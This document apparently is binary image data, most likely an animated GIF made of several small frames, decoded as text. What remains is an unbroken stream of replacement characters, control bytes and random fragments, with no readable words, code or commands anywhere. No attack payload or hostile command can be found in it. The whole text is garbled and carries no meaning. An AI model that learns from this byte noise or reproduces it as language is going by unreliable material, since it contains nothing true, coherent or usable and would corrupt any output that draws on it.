�(�q��I��I�)O�-���I?� �� 2I���$y���t���ј�)hH����y>I�/�� �2��3���9�t�Y�Pm���_V0���&5| s(Y|@�Wؙa�C�9�L�$ �@��hQ)��7IG�9�:�i d�������2�љ�Г��a2Ɏf
J����ɠJ�y���x�١A)��#Z�Q�z�e��
,��/*�2ڎ��{6:��[��;�6J�:�j&Ygp�pQz��7��O�I�*�O*�+�-h8�V��6����X�)T�W�p�Q��"*��Ȧ2�T���7�t�o�yW|^*��s*ye��G
�x�ĦO��U
zXT� g����.��|#I�bب�}f*�*!���z�SP�Sڧ�ک���������J�:�T�}`HQ��{U꩸��7 !�
 � ,    ` `  � �	H����X�aC!#�PbŇ3j|�Q �� C�H@�D�)N��pbK�cF��H�ț7)\���B�*#�l�(M�s�|���K�%������G8�y�4锦`�,��dF�Xa
���eֳ4��	K屨Rg�\�w�ģ���@�JݛO�5y7&ͩ~#;>*�a�-�Z�W�U�v4D�\�^ƜYsN�����٠}C�N*���֮EFU<�V�S�"��2��*��'���OU��t�ϻ�C��.}�B���g���^�Z���]����<��w��_�l�o�AW�}�Uǐu�5Xh�!7Gx�av�����@�d�1Ӂ��0Q�2���$� �*B$ j�Hޅ��C�1�� ���) sd5as��vc2�7�\�Py�!�a"$Z�Cp� �b� � ��0!j�}h�o�Y�a�I �#�엢p�(��.Z�"g�0E�$�5�|�=Y����(��8�!�mh	W	L��C�RP�}O� �k�R:G�Ǽ��ٙc
�Rz��Z�!c�)�g�)��Yf��^�*���o~� Q��ъ�P�#�bы�:򕝬%k��'�)�����;bZQL��f���
֤<5�Т�ʐ��D=�J,s�9��.��_��Y�\7Bzn�"m������'Q���ZeG̯�r��Z~�}Df�D	Iå*o��e[�,�1TPt��F�#>���I�2Q'q�3-J�\��'�	�H�j��Bi�ML̇$#1p٭C�)��F4�/��)1��@q�L��te�v16��CB�y���5��)�3�1Za8�I�Ŵ�4B]5ժ�IZsH�����*< ��與U���ʋ����R�"/�τ�@��/�C�� �{�E_�He	��� ����x��O�F[�W�L!����q�^3�lsIMM&T�V�j����怊#i�9TƬ`&�@P4�PDW��E�{PQP��<��zBB��d0{]Gg�r�Ϫt��S����dGk�M��՛cL�d�Za��3����?| Л��!����g�R��@j_\%��=L �Hch����Vv�� �v��X�S�A�P�si�{�1ғ��M u3����X8�iCq��>B��L�+r�R�2L�_��͇�6��E�rӆ2CD��NhE�,��X���o^@Ѐ��"6�A�ى:;��۬�[E���@�J�z�h@����� �5J�T�S����#1� @���iD��0Y�4�o� ���|�v�Ygq|fH�i�
0z�\�P�`���ܹ���� �\�6���g��M���nr�S��0�1�c��0ǂ�a��lZP(u�|��k����@�z�+�D
���}p_A�S���-�$%Al���UE/���W*99 ���,���Ƣ��A�2�9d�(~��@��@9�p_-ujE��	m��1������AC�`�2�7�4��ԧ�h:�ήࢡ8�%,1��j�"?���r�Wd��\O�� 
���t�����-���1[V�4�
@ ����?M�O��ͣH��
�����QJ�+��Z���,f�P�5ؖ�C�B{�ݮ����#�j�zF��q��JK�Vh=m�PC=�z4� 	��P����,*	4K^�v��B$�Ё-����,���l
y�o\�$�5E��`�IHs@�@*y=	��r�0��J�Z�
�	�Y�^xu��@�@���+�m��B���a�Pa%&"�m2��7SD$ WO��T/�S`�V ���A����׶P&HDK�c�`#ֲ�[�'G<�7�x��i&��&���� �5pS��#0,j��җ����U�5`Y��%V0�-X�	L0���h��ԮBRZ&4�Ϭ�`����T3�5�
1��K���5<�酵@n�a&cf@�o��-[Fy�˄t��FaV���
�|$���tn=b]�[˾�
p+�h� (�7��8i�S��Iׅ� ڼ]XA�������7��%:� &��Љ��5��>h�k��Ș�5��3yA}>��	W�cͅ��j{c�"߭�-��0��OgһpS��ŧ�W�>���y�z��<^�{]A �����nA�����`��͠�D�U�'>��r�4�.RT�gN��F��w#�W��ۻpX�} ����E��3 �A	F\-���`,�D�bi���sρ�{Y���$P�4`<�B�d[ �5�bB��Y���®�u�o�����N�/;��B�H@]�S�X���`�@���	�DBv�aH�oO�wf�ڷ|�tއB�RxFR�d�#j�]!�1�6o�'e�v� �e	�u�ؗ�"ph��kV�7GrH,�p?�DTqbG]WT��p8G[hZ��}8����}N�wi ny��!��A��A[!+�S���{���K	�!��b4�jQ��@(��e	(pk?��N�zi�;�y�[�[�A_S	�`aV��Hf�h�2|j(�09xQV87�7�jMhܧwfP}��� [�}r�sqH�����s�`��71�x+f���Pa eF9!#!�e���}�-�i�v.���rek �)�fE_5S��S889���]�i@�6�
�n�qwx��̗��uPGS�4d"'�i��KtgFD;H�x0[PH( p"�1����rxw���@
B�vCtA S�14rv��5p�l�G|�'��ǐ�H(ZN1���[���w}���-��)/�P4��n�%[��1FY0��(�1����Vi@
B��qb!�M�&mJi4V/� / !pBp29-0�Q��A-�kw�B �0 B�a p7�MA �Y��d�!�Ap�p��mq!�X�iP��i�Q�#�,1���֚g�4�T*qՔQ9uِL�Xz5�H� pa��S)��~@�I��İ������Y��P�e�!pFy��=$B���yXћ�p�� � ����9�������រa��\�P��i �i �`����
z�`� މ�9�R!0 ���� ����� ꡻��p��y�%��3�$z���zJ�!�� #���٣�Q/��0j�2�)���	��y����z�(��*�OJ�&J�OʡXj������`���&Z�z�`�92 n: Fyy�'.꞉y�#��щ���K�� �A�� �J��)�*��Zn���`��d���' �
����)Hz!�S���ZZH�ojP�w��Q�V"-��#ڡJ�`�z�Z�yШ��Vj !0Hȩ�����2H�@_Iz�h��t]z�2*��):`%p�j�'���I���~
�����С��!��A ��e�j��cA,�J��������ڜaU��3jDY:�`�(�Ê���!��+�Zͩ�%���c��
�
��) ���j�7`�ʮ"`�` �f��C+�ʫ���eD1��,K�q�t�;� �j��`uSP�:6hp�K���j�2 � �@�L�nJ�'�����b���HU.:�j�7[7� q�;�����Z��겻�TK������He��J�i�Lq�l+��������ɹ� �E� �j��z�sP7۶mkg ���k����d]|@.� �2�Xk�A��B���{�!�Q�;ks���J2��/PS��ջX�p��{�c��{�[LC��Bp�:İ���"�˴A��B��*W;���+�]k��K���$`��i�2��� �2��E��;{�b�����+�+g0�g �� 5�l��{��%�����˸�{0�G|���1�a�!<�Q���޹�F��0�L���� !�
 � ,    ` `  � �	H����*\�!#J�H�����X�ȱc1�I@FǓ(~<#���������V���͟W���%̇�*m�2gΡ0��h�Ո�机��կ�:�:�eע6��m*t�[�E��Lk0�]�e͢�K�jZ�v���;Xj\�}_�3ja�t+�x�㽒O:28g+�G�;=�Y�_��I6\zfg+��v�Z��ّ[+�l�dAG�9�]��۷���>Yᘯ��q��.[��&Mv.C���i[��t��Р�H:����3�
5���f�v��|��e�}�H �[q�і_|��}V([~&���E�Ҁ��������t�aA��ރ0��`q������ �/�5�I.Pp�-C��܉)渢@V�U�#� ��/�H0̐�y�l߅�b�$�dX �U�ex����2�Y&��#�l>)�&���r��Bp\����(�e��as2���s�D�� �٢x6��}��H ���ɡ�
�聬
`�}gJ�*b���i6����¬"&5�K��d�enQ&��T�ܣ��G�[ܚ2�����|bEj�f4Xk�IK���#|��k��+024WAv�
����1)����6[�n-�T�#�.˦ρʁ2(*�@p�����lXy-U�@�����g�1����w��l���l2�iBuL3��4��zI�' 4���M~k1X�u˥\�2�6�s�;Gws�F�'��@��A����"����2���@�������7d��dB]�I`��L� $8��w�춙U���/����x[K�^����Π;+��/Q�鈥�:����o��/oE�����^&[�����XD!q���V�)��fw<"��$�!�O���;�F�:�u����B�Pw��# �D-~�V�\�1C84 ����ot�k@^p� ,ʃ*�&� =��!�T�4t�Nwt����0H��aOh���������9p �! �
8iaˏ��1��V��^`��]��a:�!p-%� F�TR�9��#��#�f�bd�e���`�7�S���X�/��]4x� � yj�T�C��(�E��ի�%��a�v��!���3��y�[��4�-�Y
+��jWJ 
�f4eG��ǭ�>��U�¨N��
S�	���OA��l@�XF�eO���1z%���QK_��9�$}��	B��0�������jO����
S����7��C���9h$lx :�)���y�@�w�y
����e<��O��D�&��W���jTUg�1>�P���>y�!O7��������Il.�$�K.1��Ǥ� E$ g!r�!���� ��}&8���d �I�T\ �� �pENH�$�� F��M\�4�B�hX�L�X�1	)Ƴ@����;�$����ɠz���N=��3V� (�E��ς́��j�@t^<Pc>VتX<�d~$0�U��t�=�4I�n��Vh�P�4��$}�ik��ΖV�V�\��hU�����-tzQ!�a� �q#b��h�$�ʽT�q�n�| u��'p�i
��1ʜ���hN��:��]XJ�{�D Ϲ�s���P�U&%�mh��i�\5�x=�S�
A A� ���"������Ԙ2p.8W���4�@�m;`�=��oWU�S�
�ҬCV �-0�	`�A�7�5l���KC��y ˼1�6f�@���*�
�t�����k����*X�Y-K`gn�%r,F��-B갆J�ٕk.̈ps���Qw�_�>� ���W�V�x��B-fF��i��a��G<��T'�G�R������O�J��u�q��!%��A�B
!���u�D"���*�:�+&��7�����l���10#x%3���9�@� R����j��r��=�9��BW�b߀�7���l��W�6�D��m����@>@�|���j]����e�+�����S��5�Z�{���z!:9�6s�0�(H5I�H����z�Ul�ct���.
r�c ��hF�ޛƘ� ��u	-�&|��
� �
D��z��u��8�^G�.zv]���w0�~o|]Y9z�`"#���A ]�A>8x��W��W_Ȼ�����ٳ�Cj��%�9��YO�#` ��:�Qx�} cO~엿���N�ټB �Z��~��>����ǘ<���v�� c�:����u� ��:�r��c������O��'^��g~H~Y�z�7�z�h����}����W|�7���x�z�w��w�� Z��}��}և�7�pF�7C�|b7v�{5���l��u��u����1�e|�Ah���eZ7! ~'se�2�I��'v\v�Sa0C�w�\�#A�APh'�A] h�w���b�~OX|0ay�Un(b��A����Xa�:t��vU�w_B�uc�z��6�]��[ 4P�.�ǰ�e�QJ8�7� S|�u-� U��e!v@���~���7.Ѓ�7xEhx���C�6�N� ~�C4�8^�|�z���ȇz7�m1�H�2(c%�b�h��W1�{��B���A�և[� ��hz�w�pW����؇~���b'Ћ������PV�����cǋы~胻p2��"��y�t�8 h�D��-��ы���~B��T�vY�� +��W8�	q7��g ���5�O���S����=�W���Cٍ���w'�uc�����V�(v�a��0�9�B ����x0������~I��H�u�	x�(|`i}v5WI��B�T	��Q�g��(�gv�� 4px����9�u�{hX�1�qWyF7@��I�	y]O/�	�[P�yT��u����ue��U?���A�h�q:)a���~ٛB0 2�U�MZ9 ����9�)�^?�uIQ��
1 T� r�X�n��p^�9 ���4�͒U���x,#�}87d	��I��ES�gU��e�y�	x�)��X��W��G�آ�9y`����A:��y�O=�7u^�I�vY�ۃ�آ>��G5���B WI�WfS`�=���t!��)Z�(_�Ȥf�NZ���yWJx� !�
 � ,  X Y  � �	H����*\�0a��#J�H��ŋ
Ԉ��Ǐ Cz�(��H�(S�\9�$˗�8��͂�y�ƙ3{��I��ΠBY�I� Ҥ%I.5��J�L�i��L�;�v�q�Y�[�F�Y���=f��V�p%����ӳX�b���X��
���_�bWLK����a%/����ȅ5'|��Xi�[�6Y4C	esA3�g�O]'t4�Lзuo�
�o��++�-�� �Ǖ[&��9cߪ�W�~vw8sPI��{ܰe>ҙ��0l��������#C��c�LZ~��@g��_��ǂ�f[Bv�|t!
G��p8G
t�&a]sT�G���Uy�f�_s<B�[4�bb/^&#[�hI��q��~��8�kl��f�$�L2�(~sX!�E�J��[���F�l20mX:_|[X�B�C��J}U��<ie�s# jb��k�`	C�dWR�tc�W`�l&�����L0�� i�VTL��I� �����_���ġ�2�f^rH�Q2�H�|��aɭ�a�
�
fTmD�zY�m"��������!� �@�l(��i��"��Ю�p�iBVH+h�L�kI	;�šL�a�y���v�m��V�G��� f쐁�*0�,=7m%�gi��)UjZǖ�2P�`O��X�u[����+�o|��piL\�����5��P4�I����$	߉5	]`xo�4��(�33�����4�s	�P�		����<�33=�I���g4�)C��MQ��2�8�0���//�n�}ô�@ DF	���>�u���n�3�Ms+�ͱM��f�s���V�{�h,�Z�B�G3���L� �M�����a��x' �4'�B%�n�u0�z��D���AZ&{y��&�/�
�/y����|{�N<�a|��>y�[����T�:���CӘ���u�R�N�����6�J�F�7��A"!9�����@� ��dE7BY���A(���������+��j��^�| ���2$՜�o0�A��B#)<����ᣜ@�	��#6�֐�X�#�� c�8F!�u ��҉A
P�"��L7-�Q~����(p`V��7:琞�H� ��H�*Ip���A�A�8�|�B(c�$&�[���J��ҔA�@�yU:ә�4�4Q��ܠA��Vк5�P^�� �e����L�:׉�V���1�XrZd �1����}�� ͧ@JЁ����@^7:����?�)}��E�F�Qg"T��l�@va�]�4$��� ъt ���>e
�|��/�i@�)R�@ $5�.~qR�D��D�>��S괩���@�q�Z����@�@��` 0��dD�6�g�ְ���7��T��  @���E^Mf"D��) �V�4�5
�`	z�A�5��O�������`He���\4�a�*�JӰ5�Ql[�y�y��!"c�W����g��W;�c@��M�j�9�c\�(-��vы^�����	������E����`�+�pckӂ�t����.l�ؼ�5�k�h:��D�����mo�qZ|��AX�gA{����+�J�����g�W�bw�h�:ЅX�r��&L�[^�*��]�����cT����A�j߂|W���\�^Ԝ�m�U�W!�w"��ko`߸Jx��`� ��0�����~�YʩYŻ�'�!�`�� r; 	t���rk;P֨ؚ� �H �g Յ��ҕ�	�*A�|�L���� �8���-�<�(S��qur2����Ȼ��N��m���x'-�Z�wҙ����L���<�1���
�A�v�ZڅȰ�[��Lj�kI{����Zj`�����J��1 m*m7H��1�Y0T�W�X�4:M(�҄�֔B��0J�ڢw�k�c�T��)�#B`�� C���.��}����P0��I{��B�8��3=`��!��y��� sF܁5Ȧ���G�:����8i���H�k>W� �#�ҩT����Jjܮ�Vf\{W�*�ީ��I���F�HG�ә���{��n_{ۏ�oI��"�:��N��=�G��w��}�L?�����Z�UĬ���W��c !�
 � ,    ` `  � �	ث %%\��a���A��ŋ3j�8��� C�,�����(s%�%�/c)R�Ďsr�xS�͑͔J$�`(��B�R!�1e���aU�XC^�:t���`�~}xc�0�N]>��ЩB�Y���ػbK�8��AK��ض4�0aB��]�X$ޯ:"K��������(�y��̆�6Y�+W�ak��u(֭Y�k0aaB_�����/a��[��q�C������wk��"ی5��@\cO�Q���$�,atS��%�&��5�^�K��
�������Lϙ�����y�
6ؠu{D�G&�hq��{h�CwjQ�}�	'�u^�"����E�!�{�h���!`{���G�p�I$�?�q�+b�E&{����i��0b��]l��0F��Ka��aH&0ej�hj"Ɯt���uΩJ^���a��1���
%�&��*�&�|���*�� a
�GNV����1���#�YJa|��i��*k�����fQ�/aj����6���CI����c̲?V��k�iQ���0�19TR	��Q��'�Q�a�노a������./��E1��k��h��M��o����*������x1�d_q��t�"��	�c�QAjS����� o������o����^~b�&��;��_��]d(\r���+t�����ɰH"f%�� ˸-��j'�ʦ�~�f��yz����әf���^RDv+}�����a����rEy��C(��ץ��2^�Q��aJF��
�ϛs�*z5j%0�Ұ$���3G��)�`��z�&�JWRD%y\�5y��K%�o���a�"���Ƽ'�&$�H	��Q(6�{dzA��M�`w�S��K��+��������X�+R��	X2I�������S���
���w�֡�=t�Az 	��	��`;�'\B}�;��=���q��58��N{�&���BZ:��	�9�p�Mh��@�<a�&4_���I�eϪ���2J��"�\��` X�"z�A6>a��p�D #Lt�rPGV��bX����z	�c�S��)��y[<�&)�1�gB�@�pa�&Vp�x����FcNo�����0�p�T��0���[�`��E��;@A��&@"�Il"4�����{@�X����v��E��+�z���:Ǹg�2� רɹ<�;�C�g�D6��}m��"B�����S�w�V�PT�D=ug,��sp����l�sj&�Z$�� � �bz�@	�Е."�\�1�@Ĕ���� �1�����	�.���q���&�p�Ez�^��|N�=��1�`����}`�(Q���O�lԩ31�"@ℭ����@���Z��0�����Rj���ry�� :]�'�Xƺ����A��P l�	�	�j� H 5�x�b�pǝ��xc�Ӡ��\ky���$����aȌ�IG�U�X�`춂�D��Mȣf�0���i���0�P/<5p� �4�1`lk�e<�n T|u��@�Bm��jv��"�Y<�n�(�xq1V�n9�����n��Mnrq��w�	� �Iɋ%06���i?!	��-}H����Hb�-!�A�1���2���!���w�c#���5�2qdC��H�(!��6B­nUC��F���n��2��9��\�J�#�Y�GV����U&C�������$���/��9��1[�p�g��G��!5C���c��,�ph����1Wz�}n4��gD4�p��KM�RoC��6�i=/@ZC���3�T H5
���H�:�F����@� ���R� xy�D)�	PT���6*�Ax��Hu$Ɲ�H��V��h��P�!Ȩ��PzW�;B���~�����5��P�La��0z��\�ڜ �͉F�A� �.��$x��*��.�+ڪC�@��I�����ދ`#D�v#|@�j����&�?�$��������#���&���ы^���'
c��Ӎ ƹm�]h/:�g}r|��$7:�E�q���T�0��uN�\#�8�^���-H��]�vZ�|��w~�]���:�U`��#��ы���V���,N�~[Èg�qv�@�S.>0w��=ߑ�|taI�jGϼ�E	U|A� T�A�c\����s���P��%\�y��>��8��$��\`��J?���I|����ٍ�_�B��${��0`t
�	�!��=��>pƲ����*���a�!�	��{�wF�� "�@:�aɧ�4r Y�$��+*�� )(!�C>`,9(!a`��@�9���v�'!�'@L��;�~��` a�$�P#H�[�#K�%�� 
GP��
��):��	r kx!r ��|�G�!�-�K�����J�c5�w���y���O�r ���p����ps !��Ā!p�@�{� w�v��~�7��Q��~*`�P&a �`�����&��	{���,�{{��0���@�v�T!�p�*�l���'kQ�yH��P}�S	���G׊��5���eb���	Q�p�@�e��ЈY��h{�$Ơ.�,��*`�2��7�N�r;�T�q��
����`�2	��p.�6@|�S&�0CWps'@:a@~���Y@	�` ���C|>��-�L� $�"$B�	���{HАOv	����f �cEp�� <�r{�K_ 	� "�H&�~�	� ����z�h ��	.`�Y ��q���p��Ck@�����O�����C�;yh��� xR��*�b�~����	��	�{*P}[X6���Gi�����,�@� rƐ�LJ-�q��Sy�>��bg�PT�d*V#��u�%=kS
�d�$OZY��qG�6�Pq`:4�0��`�"���F���r���d��3�T6	�H�yWKs	q������l�K��~b��@��'q`5.0S�Q��@��� �x)g������d�8�UxF����7xse�&.�T'�'�Kj�Y	�$~C&_�K.�����13�p����Id :y�B�����@M"�]oEB����7�pG�s	X�{�5�e5��H�@���0��C"�B/$R
c�k��O d�x��fؤ�O0B��ws��;|�7�Ry�ԍy�0.�RKà���}�l@S�EI<,�8W0�����h
D֝����M����M����pJp��Mn�.`7W@��G|h�_�p-沏�����@B@�E;&�7�V���h�0�`��� w4C�c^��yg�Ъ���@��p�2D�TVC�{��
W�J�(I|!JK���R�U��W���;: �x{o�f{� d�`
�б�f~c����z�F�0�=�V����RFW��b����� 	u-��	'��¤K X�U2p����c6f^�R\Ŵ�@�]e^��`k�f"�O"����vS�bB��hE?�����dam�DFMA��-�o&d=f^��p� �<f�D�arV��j��;Pb�AO�~���W�P؂2�����ld
7����z`�0�5��EJ7��Xx�\2��	�z`F�XM S��	j�}� a}z	�(��P}E_�T�0�BP�`
D��м�`
4�n�S� I*&���r�
`����Ӓ>�	����.���:�ۈ{��1��п��i ���K�pwxi�,��u�	<������@��Py��Bྈ��A�����
*�ڸ�����Q�:�*lu��` 5I���{�	�1n�P�{���曼����P� ��
���	�fĩ�Ť���;��Z�7|� B`� �+	M�t�Bĭ�B��쿁`7���� g< Q,l�
���j`	6�������i0�
�
y�a���B�"�l�h@,Ĵ�Ig����uI���%p��=l ���7�i� [���L�+���j�	8�0 � ��˜�S,i0�=,pB ��V�����u�������ˌ�B (�����/���¬w\�x|����4J�Q`:@k�,ĒaU`y����������	?` ��L`	��-a b	r�r �0Ҝ�g@
k,,��(о��%�7��!�	?�p�<ʑ�r�Ly�7 "����� ��w0�? w��� �� �#=� "�w���<�cm	w�$��1�36Ў":�x�Q�\y"P����.,Ό` B@}�̘0�j��S}��[m	,�"��0We�am�J��zh�q��� �0k-D�f�,0 ���"�x<�JL˖��`y�1��mw�w ��ؖ
P�a]�0
��	���8� ���!`�PP����}�ݒL� ��pp������"p
���^p�7�)��)pQ ��P!�?�:�C0
Pw�В�-z � ` P� ��r"۱?p�В�� �� ?����@p!�@�& `� ��Q0���4��,L �P�C�pLxí)kCpv� ` �V�C���+�0� �0�ۄ�E�Pp��ɨl(����f=��	��0���C�P�	3�����
�@Q���,P{����>�_�J��/�	J\y�ȿ�; ,��w0|� J�	^�@0�! ��77pg�"��x��@��R�����`����r: �% �^��	���h7�� �0 p��M�f�
7P�g�� d��igtpؓq��ъ�ј}��@ Ğ>�@�q�+r� ���n1p�.ס0܄ �� ߿ H�1 Jp~~f�� J r	F��-`n�"�0�q�P��n�)���	`0 )`f �g �@ R��Q@kG/�]q1 	���.�g��Z��03�7К-�Ӵ�q �ri��^r;p�!���N� ֝�H0U�
�
�/�J@k?`���PzPXLP 7@�� �o}/�9`�sg!g@�A$�w ���� � �`����
p�_�C>cZ �` �-�o;P�r707��=�0q��m�`�
N��p��r����~��BL@�g����;��?I큞�4�ܱ�c����ء3Z#a��!�0ّ!��;w 3!C�K�#0E�� @Ȥ��ME�v��9�C(2� j�Ũ&��a���!Ce0!d�AnE���?2������D�ʰ�VH�	�0b�;|Be� !k�("�
�D)t���a(�$V�e��OG�L��C	(7uİ$���~�@k��7�h������r!,e�ᇙ!��Zb���CtX z
�R(i����w�����!��,�Q5x�pn����d�0�` T�ޙ�T�G$t�����@	�`��V�������(%�jI:����& �=D��<߬�B$J�=�>`
�@ �"�͡� bH@0z�M,����!3Б�@R���
KAC'�"Lμ/��Hd �W��-�{H�o� �D����q���������D�v��H�z�) l��L�<�vs����|*!�"	
H�xk7K�o N����t0��	�"��i�怀ș0��?J�vH�B�`(L���QQ�b"�Gw�ҹS�m��p��:E�3ZQ�D��h�ʑ!r��nA��\%c ��i� ��#�xR�a[��Q�r�;�S� :w�b�DB���)�����Va@X� KB}�#��̠P̅@R��;�b�?d�I� `��?� :@�3��$�d�θ!+��v�  X΂�v�̫n�����@��!� �K^�?RvLK#g�s���϶�V����z��	`�B*Xc�8�o(�8D0R`���&0҂�8�:.�����)�V:���1I{V�@fIRVlhE>��A$8
�#�9*�c>\��	0�`&��[V���H��&�����`��Fi�&Ȗ#�3�9�S Y恬���	~��;*��������� ����3&V�����HJ
�� � AX�y���3py����2�l�FX�����N�����1r����5���d9�[�lȄ!�A% @��3��oy���@��=Y�j[Þ��a(!$+�ɥ���-��+������1�'@��ѕ�mX?���L6A�4.X�����r���+ �1�0��,E�������x�)(�@����$4��2��}�-Ř����6����bi�����ǒ˰q�`tl�Ő+3 
QH(�<7��^J��̲�]U8Ⱦ�p�|���0���c@ @�A����e�FJ�W�ⴆ<*y��[X��)|
A@���w/�g��N;Z���1 !�
 � , =  #  � �	H�X���!H��L��XЌ�(Q<�E��1-��8�E�ǈJ�h ��O
�����.�xʝ;����б!y��&P�QJ�"S�� H���⎒c<ψ %�X��*����!�J��Z�!Zxu�n��� bY�-
�a�¨��T"00���	U ��+L&��20��/��%E
0`&���B��]���T	��` t`
��.]Cw��]��Hu�(� {`���T�9�T�ӡ�D�*�5H����Pv��0] ����J�������Cg?�~$  �f���ɧ�l;��`�@����

�t_a�0@0i�W�ft �Z`b����S�V��Zh!�g@�$���P$��:��@,�G�<ްB�X� Z9PH����c�8���@Y��y�TA�G�e�!S��A"�7@�MP$���
�E! yC"�x���Ez%&7�0��H0ǕEf*j�H%�$�@"!��P�mB:*��i�B��,AT�¡"�ņ�@�!�/��1܁��{���(�� Cs�����
���" !�
 � , = ! #  � �	HP����$��S�Jt(�bE!�8q��q �c7���ب���}	Fl �9cDj@0]�0Y�`��1Bl��u�!����2�SΊ��pu̕��SSg�ӡ?4�1�*B/�p��tO�,����昇��>93����oZ�pgJ0%��]�!W��Kw\�P��Ͽ�bE����&�1���D|��K�1�	o�h���?4�-[י�3(W�dBe�HbӖ��l�;��B�*b;��[4y`�P�@ Lp��Gp!��;:@hžr(�u�%	��V~;�����_� �I%��ށ�m��0��u�z�A`�@%��� 7���_"x�)2�݊J8F�7ȷ�C���9��_?N1� g0!Q�F�P+l��1[La��S�pud0�1/t��AQ�Q�2 cS�ЁD@����f	B�y�/T� JY
�4�H/��
��L�@�4�Ѕ��x��CD҅n�A@B��*�s�n ��ʵkAt0�{n)gB�n`��1�0�L(�Ǹۖ�*k�w���w��T�D��f+�@:S�1��j�c�Aq+
�/G !�
 � ,  O D  � �	H����!!\Ȱ�Ç#J�H��Ły.jܸ���vp��BKH�E�#Ʊ/�P�D�!�̛���Y�&O�5k�ԉ��
E}�<���.ck"i��X.]U~Й!V�*R=�k ��r��е�BOn�Z�"��]�P�e�1M8K])��+�{��*��"uwID�8k��-f�1č�a9C&�TC�fEḰ���c�TK찉l��
�@8L ��!= >3��c���a�Lz�8�(���!Ad�K�7�_���hXv��lI�"�S���7"";^��_��϶`��E�1�|�_}!p���x��@��CA1$�s^-�w�f8�kZ�'��xL#���P*0��-x�A�0��;>T����'�dF�	'Ǥң�;�)��`C�Qf#��?0�Ƙ�LW�'?�L 4c�)�,5�ʄm����A��Ѕ��q)�7���AP@a!%�@�AO.֟%^s�~�p!QDA������GK^pcAP����!�B�(��]@|`�X �gD�:x��~D��k1�ta�`�A*& SPr����Ӆ F �������,���˹�y �G�pTXa�!�HC���.��*@	ģ� �Ow��������M&*d���Ǆv�CcA�+��մ�`�0U���HQx�@0��(q5� Fw ��@��B�/��t0����TB�����%�h_���Ap�5ݡ5�-AB�-��\�Pм���`�m�w�����7��p��ZԤA;B�R^�	��p�����tq2	\P:p0p3�f� �A"�1�+Tp�(
��pw@7w�a�L�ST�;;� �tO����m1E&)Tx�
X�:8�n��+��A/0��J�(�I��b��;c.q&�?� LުV�?8pmrF�?^� [@@�$��;L`@��C�c�І5TBˎ@�m�D�����	a"0�H �!$���-00a(\A�����L)�1��	�!��P	��Wt��P=D V(D!d��	@!Lv��� �4�s�"���	�k?	 !�
 � ,, = ( #  � �	H���T~HȰᧇ���hH�E�%VT�1�'>(8��BRZ��xQ ��j�jI3�Kr^�9S �(o��P�͗�|8�&"Q�,ܑ�a'At00��c���pLꝳ`:T�u��'x��N g���._�B�r�C�(g����]ZG�3�L
�4�`k/���l�~| � �[A��U�@�tUQAػ:�E������@��H�ށ+f�͕(�`�N�����:s��� S��+!U¨ǐd0�k�g�_�ɝ	w��{A�+������1Д�s���D�q�\�`g�V���`"��HA�| �@j]4����7x����b+�A�C)�EA����R�Q;�A f��@ )�`P'\�F"V���%��(�@S���h"p��4e٣��iP`���2A���f��@��"`AP7La&�7H���@ �����/h��4���1�Ь���i�)0E!�9�/�	�|�)��������ԁnf@0Az��r���Ѐ x ����`@��m�E"�<�B<�d	'VAs��G��!A�-�a(ZS�O���`@z���DZ�A@M[��&�mKPfb�)���^���`L ��ϕ�-f��
� !�
 � ,: < & $  � �	H����? \H�Ç�H� ������������` Aœ=x�� !��J�9&��Õt�2�aȱB�䎥�^v���TW0Zb�BD��+���R�M���C��(Q��4��W�MCXx��G��������L�5��	%2��2��������(� f��D��<.����ɧtl��D�v[�HJ�JM���o,����?		A �2�]��)t̀̀Qrf��;�R#��-��E;�@2B�*)01�$��n</�����I�X`�yq�}�MqD�Q��)T��1��w�t�oA�B&Z��(�G�1�	u �� ��$��Ձ!�СC�A!)�A	w�Hc	�G!`�
�сz�)"B�a�D!7|�D)(R���A�D$(Q+��f
%��y*�"�����Y��d��@?0�'����b�%TJ(/L�P
w��@ ��t�U�`E!�4��%&t�@
��z�t������Z &�4f"� �� &B;0�*L��AsHC!SP�@y�*�ѨA2v0��:�/=�*��˪A�с�B"�V�*D�J�kM �@��[t @�=#�w�Q|�����uu�yJwGt�B��L�1�� !� � ,    ` `  � �	�b��
/T9�� ��,��H1K4+>�ƢÎ9����F<" ����ǀ�8XA��0z��L� Q�4D�A��Q<��2цB P��J�*թ <��F+ԭ����8���E�"~�����%������+�j�><��5k��+���c�<u���.�A==*F@�@b/*T�t���a۵�Ƅ��a��UjV	�'V��ʑ�+F̓9bᙽҝ=x��9�M�zq��8wS�����͏�JNl�O{#F ��y?~x����Q�Yu�YS����P�� �l�E��UY���p�E�A�%�!|F �"��^{� p,���f:H�b'�AV88���Qՙz���"j�H"��r�$�|�!��`�B� �t0�8�	�LD�#��J�I��nB�<��_{Qb���0��{aǑI�d�<���"�">��x����|QL��!�?�\<L	���AJ-�Ђ��J
�H&�1B�Ib`ġ�z��1��	���D�P���x�U�-�QB�$�D��+_��
*�r�D�i�D`.�l�1Qx���Vzo� l��%#u�n&UW�Eև���H�	C �m��@
��r��# �7�0D>�h�p��F����J���ӭ��T��VZi������Ұ�/$�B�H��K0�1��ˈ_l�q��Fi��y+��-Q��$���OF�DlP�A �b@�0#�� � �0�
 �eԁ�;�K�RO���gMB0Dh(bdF5��nxP��Dz$����7S��$�sG��/qA�3L.$���C�����|`����F.����,1�,q��XO�����+W�r�D��rb��H���@L
ԯH
�+�����0��A.���B5�B��L���F��� V�~셭�#�8�+A�L ���)k�O��t��bg<��Q�L�����	(B���1�vh? �O�B&�hC��G�Z@��d�)&�M	� !
��@MQ����`$��`':� a����;�]��?��"���7������1+R��kW�o�p �=]1ʜ�Y`L#`b�oK4�(E	�4|���Dщ��y�k"S@� TR�,�J�����|�!��@�(��nKh�&+� ` �` ��������^��L����00`����ml��0	�,��R��	�|x@�bF`�Z��	M����׈JEl�-h���O���_
z1��mZK@
F` 	""Nb&xJ?s:X�F�;��L��D ��p��AM`� �7�+�	a\ �F|C-1��(��1@���Q6Ak��I{�6�TrC�<؆�5� �`�T ���`Ç�h)�	� �̟D/�C\ ��L�:�R�
